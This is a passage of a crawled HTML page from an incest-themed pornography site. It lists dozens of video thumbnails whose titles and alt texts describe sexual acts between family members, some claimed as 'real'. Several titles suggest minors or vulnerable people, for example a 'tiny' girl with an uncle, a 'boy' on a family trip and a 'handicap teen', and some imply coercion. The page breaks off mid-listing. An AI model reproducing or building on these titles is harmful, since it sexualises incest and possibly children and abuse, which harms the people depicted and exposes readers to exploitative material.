

--- FILE ---
content_type: text/html
request_url: https://xxxmomandson.org/en/?error0_gallery
body_size: 13718
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Xxx Mom and Son - Watch sexy moms seduce and teach young sons in HD porn videos.</title>
        <meta name="description" content="Adult entertainment site with XXX Mom & Son videos. Enjoy top-quality mature content." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://xxxmomandson.org/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uddo4JirbGqW8ozrcd4s.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://xxxmomandson.org" target="_self">XxxMom<span>and</span>Son</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Xxx Mom and Son</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13561607695551467506/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 290775</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch son try to breed mother-camstaboo.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 321666</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734184240199/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>CUM IN MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73864</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 188861</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943547852/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg" alt="Tiny Lola and uncle Pedro" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tiny Lola and uncle Pedro</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 207187</li>
                                <li><i class="la la-clock-o"></i> 18:11</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733818118703/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg" alt="Family Affair 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family Affair 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11391</li>
                                <li><i class="la la-clock-o"></i> 15:15</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7023065539613304737/">
                                <div class="thumb-col-img">
                                    <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg" alt="incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3331</li>
                                <li><i class="la la-clock-o"></i> 3:57</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13684490103624779301/">
                                <div class="thumb-col-img">
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 112942</li>
                                <li><i class="la la-clock-o"></i> 7:12</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9837833052802566696/">
                                <div class="thumb-col-img">
                                    <img data-sg="88870109d7e4ca28" src="/thumbs/696/9837833052802566696_0.jpg" alt="insext my aunt forgave me 00982 - public incest porn - all in the family sex video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext my aunt forgave me 00982 - public incest porn - all in the family sex video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7680</li>
                                <li><i class="la la-clock-o"></i> 9:48</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12249070552154057840/">
                                <div class="thumb-col-img">
                                    <img data-sg="a9fd70c4d1d72c70" src="/thumbs/840/12249070552154057840_0.jpg" alt="insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8671</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                                <li><i class="la la-calendar"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/549026828061482545/">
                                <div class="thumb-col-img">
                                    <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg" alt="insext first grandpa then my father 00965 - proven taboo family sex - family porn japan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8145</li>
                                <li><i class="la la-clock-o"></i> 27:33</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8868263951173809045/">
                                <div class="thumb-col-img">
                                    <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86804</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731202145771/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter on couch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116675</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13325597018855979517/">
                                <div class="thumb-col-img">
                                    <img data-sg="b8ee07e2f8ea39fd" src="/thumbs/517/13325597018855979517_0.jpg" alt="HORRORPORN - Twisted family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>HORRORPORN - Twisted family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46682</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                                <li><i class="la la-calendar"></i> 21.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10821729721597569641/">
                                <div class="thumb-col-img">
                                    <img data-sg="962e81d8871c2a69" src="/thumbs/641/10821729721597569641_0.jpg" alt="insext another moment of weakness from mom 01919 - spankbang japanese youngest daughter joins family sex games - family sex free vidoe" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext another moment of weakness from mom 01919 - spankbang japanese youngest daughter joins family sex games - family sex free vidoe</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1425</li>
                                <li><i class="la la-clock-o"></i> 12:07</li>
                                <li><i class="la la-calendar"></i> 30.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640276906817/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10dff32341" src="/thumbs/817/3824942640276906817_0.jpg" alt="Abella Danger never saw a cock like BROTHER&#039;s" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Abella Danger never saw a cock like BROTHER&#039;s</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                                <li><i class="la la-calendar"></i> 20.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5376666478797440446/">
                                <div class="thumb-col-img">
                                    <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2314</li>
                                <li><i class="la la-clock-o"></i> 7:12</li>
                                <li><i class="la la-calendar"></i> 31.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639512310398/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father fucks his two Beautiful Daughters</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121988</li>
                                <li><i class="la la-clock-o"></i> 23:49</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640175365509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sister brother fun on cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63002</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732376649837/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94fd4906d" src="/thumbs/837/2705852732376649837_0.jpg" alt="My mother and I" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My mother and I</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18987</li>
                                <li><i class="la la-clock-o"></i> 16:51</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733877003629/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy Mom and Son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93728</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734842640615/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg" alt="SON fucks MOM on birthday" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SON fucks MOM on birthday</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109103</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639027680100/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Handicap teen fucked by older  couple</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66222</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                                <li><i class="la la-calendar"></i> 18.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639633338560/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg" alt="bathtime with my mother - MOTHERYES.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>bathtime with my mother - MOTHERYES.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1294</li>
                                <li><i class="la la-clock-o"></i> 20:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6888106154411238486/">
                                <div class="thumb-col-img">
                                    <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3661</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732991344256/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb974780e80" src="/thumbs/256/2705852732991344256_0.jpg" alt="What Mother Wants Mother Gets !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>What Mother Wants Mother Gets !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3598</li>
                                <li><i class="la la-clock-o"></i> 10:33</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640310106331/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Stop Jerking-off to Me</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7326</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 16.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734217500016/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bd8db570" src="/thumbs/16/2705852734217500016_0.jpg" alt="Mother and daughter have twerking contest!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother and daughter have twerking contest!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 4:50</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734196301272/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bc4a3dd8" src="/thumbs/272/2705852734196301272_0.jpg" alt="Boy Lick Own Cum During Family Trip Nuwara Eliya Sri Lankan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy Lick Own Cum During Family Trip Nuwara Eliya Sri Lankan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 0:41</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3103299683042952110/">
                                <div class="thumb-col-img">
                                    <img data-sg="2b11229ea75b83ae" src="/thumbs/110/3103299683042952110_0.jpg" alt="granny messing with the wrong dudes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>granny messing with the wrong dudes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2009</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                                <li><i class="la la-calendar"></i> 19.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Son real first time</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72586</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896674012194/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75198e71c22" src="/thumbs/194/1892856896674012194_0.jpg" alt="Cuckold NOT step mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cuckold NOT step mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2197</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7192849323020835994/">
                                <div class="thumb-col-img">
                                    <img data-sg="63d222599590dc9a" src="/thumbs/994/7192849323020835994_0.jpg" alt="Fucking my own mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fucking my own mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3026</li>
                                <li><i class="la la-clock-o"></i> 9:13</li>
                                <li><i class="la la-calendar"></i> 23.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894168644530/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75103923bb2" src="/thumbs/530/1892856894168644530_0.jpg" alt="Vintage mother 3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
